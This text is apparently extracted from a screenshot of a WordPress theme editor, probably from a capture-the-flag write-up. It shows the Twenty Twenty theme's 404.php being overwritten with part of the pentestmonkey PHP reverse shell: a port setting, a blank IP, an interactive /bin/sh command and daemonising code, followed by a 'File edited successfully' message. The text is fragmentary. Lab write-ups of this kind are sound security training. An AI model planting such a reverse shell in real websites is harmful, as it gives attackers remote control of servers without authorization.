 1 New Howdy, elyana
Twenty Twenty: 404 Template (404.php)
Select theme to
1
Twenty Twenty
Select
Selected file content:
Theme Files
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = // CHANGE THIS
50 $port = 4142; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
3
editor-script-block.js
index.js
skip-link-focus-fix.js
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
2
classes
class-twentytwenty-
customize.php
class-twentytwenty-non-latin-
languages.php
class-twentytwenty-script-
loader.php
class-twentytwenty-separator-
control.php
Documentation:
Function Name...
Look Up
File edited successfully.
Update File
4